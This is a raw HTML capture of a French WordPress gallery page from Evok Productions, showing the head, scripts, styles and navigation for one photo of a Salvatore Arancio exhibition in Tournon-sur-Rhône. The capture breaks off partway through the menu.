

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://evokproductions.fr/galleries/exposition-salvatore-arancio-chateau-musee-de-tournon-sur-rhone-17-06-2023-au-05-11-2023-reserve/img_4575-2/
body_size: 8689
content:
<!doctype html>
<!--[if IE 8]> <html class="no-js lt-ie9" dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<title>IMG_4575 | Evok Productions</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.5 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="evokprod"/>
	<link rel="canonical" href="http://evokproductions.fr/galleries/exposition-salvatore-arancio-chateau-musee-de-tournon-sur-rhone-17-06-2023-au-05-11-2023-reserve/img_4575-2/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.5" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="Evok Productions | Prestataire en Communication Culturelle" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="IMG_4575 | Evok Productions" />
		<meta property="og:url" content="http://evokproductions.fr/galleries/exposition-salvatore-arancio-chateau-musee-de-tournon-sur-rhone-17-06-2023-au-05-11-2023-reserve/img_4575-2/" />
		<meta property="article:published_time" content="2023-07-13T21:41:46+00:00" />
		<meta property="article:modified_time" content="2023-07-13T21:41:46+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="IMG_4575 | Evok Productions" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"http:\/\/evokproductions.fr\/galleries\/exposition-salvatore-arancio-chateau-musee-de-tournon-sur-rhone-17-06-2023-au-05-11-2023-reserve\/img_4575-2\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/evokproductions.fr#listItem","position":1,"name":"Accueil","item":"http:\/\/evokproductions.fr","nextItem":{"@type":"ListItem","@id":"http:\/\/evokproductions.fr\/galleries\/exposition-salvatore-arancio-chateau-musee-de-tournon-sur-rhone-17-06-2023-au-05-11-2023-reserve\/img_4575-2\/#listItem","name":"IMG_4575"}},{"@type":"ListItem","@id":"http:\/\/evokproductions.fr\/galleries\/exposition-salvatore-arancio-chateau-musee-de-tournon-sur-rhone-17-06-2023-au-05-11-2023-reserve\/img_4575-2\/#listItem","position":2,"name":"IMG_4575","previousItem":{"@type":"ListItem","@id":"http:\/\/evokproductions.fr#listItem","name":"Accueil"}}]},{"@type":"ItemPage","@id":"http:\/\/evokproductions.fr\/galleries\/exposition-salvatore-arancio-chateau-musee-de-tournon-sur-rhone-17-06-2023-au-05-11-2023-reserve\/img_4575-2\/#itempage","url":"http:\/\/evokproductions.fr\/galleries\/exposition-salvatore-arancio-chateau-musee-de-tournon-sur-rhone-17-06-2023-au-05-11-2023-reserve\/img_4575-2\/","name":"IMG_4575 | Evok Productions","inLanguage":"fr-FR","isPartOf":{"@id":"http:\/\/evokproductions.fr\/#website"},"breadcrumb":{"@id":"http:\/\/evokproductions.fr\/galleries\/exposition-salvatore-arancio-chateau-musee-de-tournon-sur-rhone-17-06-2023-au-05-11-2023-reserve\/img_4575-2\/#breadcrumblist"},"author":{"@id":"http:\/\/evokproductions.fr\/author\/evokprod\/#author"},"creator":{"@id":"http:\/\/evokproductions.fr\/author\/evokprod\/#author"},"datePublished":"2023-07-13T23:41:46+02:00","dateModified":"2023-07-13T23:41:46+02:00"},{"@type":"Organization","@id":"http:\/\/evokproductions.fr\/#organization","name":"Evok Productions","description":"Prestataire en Communication Culturelle","url":"http:\/\/evokproductions.fr\/"},{"@type":"Person","@id":"http:\/\/evokproductions.fr\/author\/evokprod\/#author","url":"http:\/\/evokproductions.fr\/author\/evokprod\/","name":"evokprod","image":{"@type":"ImageObject","@id":"http:\/\/evokproductions.fr\/galleries\/exposition-salvatore-arancio-chateau-musee-de-tournon-sur-rhone-17-06-2023-au-05-11-2023-reserve\/img_4575-2\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/86afeb0d2fe904a847fdb3b74f3b5874f111ddbd48582c8b48f869e7f996005d?s=96&d=mm&r=g","width":96,"height":96,"caption":"evokprod"}},{"@type":"WebSite","@id":"http:\/\/evokproductions.fr\/#website","url":"http:\/\/evokproductions.fr\/","name":"Evok Productions","description":"Prestataire en Communication Culturelle","inLanguage":"fr-FR","publisher":{"@id":"http:\/\/evokproductions.fr\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Evok Productions &raquo; Flux" href="http://evokproductions.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Evok Productions &raquo; Flux des commentaires" href="http://evokproductions.fr/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/evokproductions.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://evokproductions.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://evokproductions.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C700&#038;subset=latin%2Cgreek-ext&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://evokproductions.fr/wp-content/themes/Berliner/panel/components/fontawesome/css/font-awesome.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='http://evokproductions.fr/wp-content/themes/Berliner/css/flexslider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ci-bootstrap-css' href='http://evokproductions.fr/wp-content/themes/Berliner/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mmenu-css' href='http://evokproductions.fr/wp-content/themes/Berliner/css/mmenu.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='http://evokproductions.fr/wp-content/themes/Berliner/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='ci-style-css' href='http://evokproductions.fr/wp-content/themes/Berliner/style.css?ver=1.3.1' type='text/css' media='screen' />
<link rel='stylesheet' id='ci-mediaqueries-css' href='http://evokproductions.fr/wp-content/themes/Berliner/css/mediaqueries.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ci-color-scheme-css' href='http://evokproductions.fr/wp-content/themes/Berliner/colors/blue.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="http://evokproductions.fr/wp-content/themes/Berliner/panel/scripts/modernizr-2.6.2.js?ver=6.8.3" id="modernizr-js"></script>
<script type="text/javascript" src="http://evokproductions.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://evokproductions.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://evokproductions.fr/wp-content/themes/Berliner/js/soundmanager2.js?ver=6.8.3" id="soundmanager-core-js"></script>
<script type="text/javascript" src="http://evokproductions.fr/wp-content/themes/Berliner/js/inlineplayer.js?ver=6.8.3" id="soundmanager-inlineplayer-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?v=3.5&amp;sensor=false" id="google-maps-js"></script>
<link rel="https://api.w.org/" href="http://evokproductions.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://evokproductions.fr/wp-json/wp/v2/media/27712" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://evokproductions.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="CSSIgniter - Berliner" />
<link rel='shortlink' href='http://evokproductions.fr/?p=27712' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://evokproductions.fr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fevokproductions.fr%2Fgalleries%2Fexposition-salvatore-arancio-chateau-musee-de-tournon-sur-rhone-17-06-2023-au-05-11-2023-reserve%2Fimg_4575-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://evokproductions.fr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fevokproductions.fr%2Fgalleries%2Fexposition-salvatore-arancio-chateau-musee-de-tournon-sur-rhone-17-06-2023-au-05-11-2023-reserve%2Fimg_4575-2%2F&#038;format=xml" />
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<link href='https://fonts.googleapis.com/css2?display=swap&family=Convergence&family=Open+Sans+Condensed:wght@300&family=Graduate' rel='stylesheet'><link rel="pingback" href="http://evokproductions.fr/xmlrpc.php" /><link rel="icon" href="http://evokproductions.fr/wp-content/uploads/2016/12/cropped-favicon-evok-32x32.png" sizes="32x32" />
<link rel="icon" href="http://evokproductions.fr/wp-content/uploads/2016/12/cropped-favicon-evok-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://evokproductions.fr/wp-content/uploads/2016/12/cropped-favicon-evok-180x180.png" />
<meta name="msapplication-TileImage" content="http://evokproductions.fr/wp-content/uploads/2016/12/cropped-favicon-evok-270x270.png" />
				<style id="egf-frontend-styles" type="text/css">
		h1 {} p {font-family: 'Convergence', sans-serif;font-style: normal;font-weight: 400;} h2 {font-family: 'Open Sans Condensed', sans-serif;font-style: normal;font-weight: 300;} h3 {font-family: 'Graduate', sans-serif;font-style: normal;font-weight: 400;} h4 {} h5 {} h6 {} 	</style>
	<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-74692135-1', 'auto');
  ga('send', 'pageview');

</script>
</head>
<body class="attachment wp-singular attachment-template-default single single-attachment postid-27712 attachmentid-27712 attachment-jpeg wp-theme-Berliner ci-berliner ci-berliner-1-3-1 ci-scheme-blue">

<div id="mobile-bar">
	<a class="menu-trigger" href="#mobilemenu"><i class="fa fa-bars"></i></a>
	<h1 class="mob-title">Evok Productions</h1>
</div>
<div id="page">

<header id="header">
<center><a href="http://evokproductions.fr"><img  style="max-width: 100%;height:auto" src="http://evokproductions.fr/wp-content/uploads/2015/09/logo-header.png" alt="Evok Productions" title="Evok Productions homepage" /></a></center>
	<div class="container">
		<div class="row">

			<div class="col-sm-9">
				<nav id="nav">
					<ul id="navigation" class=""><li id="menu-item-497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-497"><a href="http://evokproductions.fr/">Accueil</a></li>
<li id="menu-item-496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-496"><a href="http://evokproductions.fr/artiste/">Artistes</a></li>
<li id="menu-item-1153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1153"><a href="#">Références</a>
<ul class="sub-menu">
	<li id="menu-item-518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-518"><a href="http://evokproductions.fr/references/">Il nous font confiance</a></li>
	<li id="menu-item-1146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1146"><a href="http://evokproductions.fr/realisations/">Réalisations (communication)</a></li>
</ul>
</li>
<li id="menu-item-574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-574"><a href="#">Affichage Culturel</a>
<ul class="sub-menu">
	<li id="menu-item-517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-517"><a href="http://evokproductions.fr/notre-reseau/">Notre Réseau</a></li>
	<li id="menu-item-524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-524"><a href="http://evokproductions.fr/affichage-libre/">Affichage Libre</a></li>
	<li id="menu-item-523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-523"><a href="http://evokproductions.fr/affichage-reserve/">Affichage Réservé</a></li>
	<li id="menu-item-2404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2404"><a href="http://evokproductions.fr/affichage-scotche/">Affichage Scotché</a></li>
	<li id="menu-item-620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-620"><a href="http://evokproductions.fr/tractage/">Distribution / Dépot de Flyers</a></li>
</ul>
</li>
<li id="menu-item-507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-507"><a href="http://evokproductions.fr/contact/">Contact</a></li>
</ul>				</nav><!-- #nav -->

				<div id="mobilemenu">
					<ul id="menu-menu-test" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-497"><a href="http://evokproductions.fr/">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-496"><a href="http://evokproductions.fr/artiste/">Artistes</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1153"><a href="#">Références</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-518"><a href="http://evokproductions.fr/references/">Il nous font confiance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1146"><a href="http://evokproductions.fr/realisations/">Réalisations (communication)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-574"><a href="#">Affichage Culturel</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-517"><a href="http://evokproductions.fr/notre-reseau/">Notre Réseau</a></li>
